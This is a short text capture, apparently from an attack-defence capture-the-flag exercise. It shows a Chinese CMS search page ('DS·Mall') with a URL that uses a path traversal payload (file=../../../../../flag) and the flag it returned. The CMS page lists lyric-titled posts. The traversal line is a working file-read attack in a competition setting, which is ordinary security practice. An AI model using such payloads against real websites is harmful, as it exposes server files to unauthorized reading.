 不安全 01/search/index.php?file=../../../../../flag
awd{3a5caed6afef2e87a37207c4830cf44}
DS·Mall
后台中心登录
首 页
精品文章
热门文章
请输入搜索内容
最近更新
问世间什么最美丽
只愿天长地久
生活就是这样
董小姐
胡广生
当前位置 : 首页 > 搜索 (共找到 " "相关内容 5 条)
问世间什么最美丽
08-29 问世间什么最美丽，爱情绝对是个奇迹~
只愿天长地久
08-29 只愿天长地久，与我意中人儿紧相随
生活就是这样
08-29 生活就是这样子滴
董小姐
08-29 爱上一匹野马可我的家里没有草原
胡广生
08-29 我欠你啥子嘛 我啥子都不欠你的
共 5 条 每页 10 条 1 上一页 下一页